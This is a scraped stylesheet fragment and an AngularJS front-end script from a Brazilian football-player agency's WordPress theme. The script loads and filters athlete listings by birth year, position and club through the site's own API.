	.mm-info:nth-child(1){
		padding-bottom: 100%;
		margin-bottom: 120px;
	}
	.mm-info:nth-child(2){
			margin-bottom: 40px;
			padding-bottom: 100%;
	}
	.mm-info:nth-child(3){
			margin-bottom: 0px;
			padding-bottom: 100%;
	}
	.mm-info:nth-child(4){
			margin-bottom: 0px;
			padding-bottom: 100%;
	}
	.mm-info:nth-child(5){
			margin-bottom: 0px;
			padding-bottom: 100%;
	}
	
	a.mm-inner.tranz.item{
		background-size: cover !important;
	}
		   
	
	
	.mm-wrap .mmbox .mm-info h2 {
		font-size: 18px !important;
		height: 13%;
		align-items: center;
		bottom: 0px;
		padding-top: 25px !important;
		max-height: min-content;
	}
	 .mmbox .mm-info:nth-child(1) h2 {
		font-size: 18px !important;
	   
	}
	ul.mmbox {
		height: 610px;
	}
	
	   
	}
	
	
	
	@media (max-width: 650px) {
	
	
	.mm-info:nth-child(1){
		padding-bottom: 100%;
		margin-bottom: 125px;
	}
	.mm-info:nth-child(2){
			margin-bottom: 40px;
	}
	.mm-info:nth-child(3){
			margin-bottom: 0px;
	}
	.mm-info:nth-child(4){
			margin-bottom: 0px;
	}
	.mm-info:nth-child(5){
			margin-bottom: 0px;
	}
	
	a.mm-inner.tranz.item{
		background-size: cover !important;
	}
		   
	
	
	.mm-wrap .mmbox .mm-info h2 {
		font-size: 18px !important;
		height: 20%;
		align-items: center;
		bottom: -30px;
		padding-top: 17px;
		max-height: min-content;
	}
	.mm-wrap .mmbox .mm-info:nth-child(1) h2 {
		font-size: 18px !important;
		height: 20%;
		align-items: center;
		bottom: -30px;
	   
	}
	ul.mmbox {
		height: 610px !important;
	}
	
	   
	}


	
	
	@media (max-width: 450px) {
		.mmbox .mm-info:nth-child(1) h2 {
			font-size: 26px !important;
			height: 26%;
			margin-bottom: -50px;
			max-height: 26%;
		}
		ul.mmbox {
			height: 400px !important;
		}
		.mm-info:nth-child(1) {
			padding-bottom: 100%;
			margin-bottom: 100px;
		}

	}


	.imgwrap img.standard.grayscale.grayscale-fade.wp-post-image {
		width: 300px;
		height: 300px;
		object-fit: cover;
	}	

.traco-jogador{
	display: none
}

/*fim alteracao*/





--- FILE ---
content_type: text/javascript
request_url: https://promanagerbr.com.br/wp-content/themes/promanager/js/app.js?id=84201
body_size: 570
content:
var app = angular.module('app', []);
app.controller('appCtrl', ['$scope', '$timeout', '$http', '$document', '$interval', function($scope, $timeout, $http, $document, $interval){

	$scope.atletasloading = true;
	$scope.atletas = [];
	// $timeout(function(){
	// 	$scope.atletasloading = false;
	// }, 3000);

	$scope.page = 1;
	$scope.total = 0;
	$scope.processing = false;
	$scope.jogador = "";
	$scope.posicao = "";
	$scope.nascimento = "";
	$scope.clube = "";
	$scope.getAtletas = function(url){
		$scope.atletasloading = true;
		$http.post(url).then(function(response){
			$scope.total = response.data.total;
			var size = response.data.posts.length;
			if($scope.page == 1){
				$scope.atletas = [];
			}
			if(size > 0){
				for (var i = 0; i < size; i++) {
					$scope.atletas.push(response.data.posts[i]);
				}
			}
			$scope.atletasloading = false;
		});
	};

	$scope.filterbyname = function(){
		window.location.href = $scope.jogador;
	};

	$scope.isFiltered = false;
	$scope.filterbyyear = function(url, lang){
		$scope.isFiltered = true;
		$scope.page = 1;
		$scope.total = 0;
		if(!($scope.nascimento == "")){
			var language = "";
			if(lang){
				language = lang;
			}else{
				language = "";
			}
			$scope.getAtletas(url+'api/atletas/get_by_year?page='+$scope.page+'&ano='+$scope.nascimento+"&language="+language);
		}
	};

	$scope.filterbyposition = function(url, lang){
		$scope.isFiltered = true;
		$scope.page = 1;
		$scope.total = 0;
		if(!($scope.posicao == "")){
			var language = "";
			if(lang){
				language = lang;
			}else{
				language = "";
			}
			$scope.getAtletas(url+'api/atletas/get_by_position?page='+$scope.page+'&posicao='+$scope.posicao+"&language="+language);
		}
	};

	$scope.filterbyclub = function(url, lang){
		$scope.isFiltered = true;
		$scope.page = 1;
		$scope.total = 0;
		if(!($scope.clube == "")){
			var language = "";
			if(lang){
				language = lang;
			}else{
				language = "";
			}
			$scope.getAtletas(url+'api/atletas/get_by_club?page='+$scope.page+'&clube='+$scope.clube+"&language="+language);
		}
		
	};

	// $scope.filterbyyear2 = function(url, lang){
	// 	$scope.isFiltered = true;
	// 	$scope.page = 1;
	// 	$scope.total = 0;
	// 	$scope.processing = true;
	// 	if(!($scope.nascimento == "")){
	// 		var language = "";
	// 		if(lang){
	// 			language = lang;
	// 		}else{
	// 			language = "";
	// 		}
	// 		$scope.getAtletas(url+'api/atletas/get_by_year?page='+$scope.page+'&ano='+$scope.nascimento+"&language="+language);
	// 	}
		
	// };

	// $scope.filterbyposition2 = function(url, lang){
	// 	$scope.isFiltered = true;
	// 	$scope.page = 1;
	// 	$scope.total = 0;
	// 	$scope.processing = true;
	// 	if(!($scope.posicao === "")){
	// 		var language = "";
	// 		if(lang){
	// 			language = lang;
	// 		}else{
	// 			language = "";
	// 		}
	// 		$scope.getAtletas(url+'api/atletas/get_by_position?page='+$scope.page+'&posicao='+$scope.posicao+"&language="+language);
	// 	}
		
	// };

	// $scope.filterbyclub2 = function(url, lang){
	// 	$scope.isFiltered = true;
	// 	$scope.page = 1;
	// 	$scope.total = 0;
	// 	$scope.processing = true;
	// 	if(!($scope.clube === "")){
	// 		var language = "";
	// 		if(lang){
	// 			language = lang;
	// 		}else{
	// 			language = "";
	// 		}
	// 		$scope.getAtletas(url+'api/atletas/get_by_club?page='+$scope.page+'&clube='+$scope.clube+"&language="+language);
	// 	}
		
	// };

	$scope.addatletas = function(url, lang){
		$scope.page++;
		var language = "";
		if(lang){
			language = lang;
		}else{
			language = "";
		}
		$scope.getAtletas(url+'api/atletas/get_posts?page='+$scope.page+"&language="+language);
	};

	// linhas
	$scope.linha = 0;
	$interval(function(){
		if($scope.linha == 0){
			$scope.linha = 1;
		}else{
			$scope.linha = 0;
		}
	}, 5000);
	

}]);


jQuery(document).ready(function($){
	$( '.swipebox' ).swipebox();
});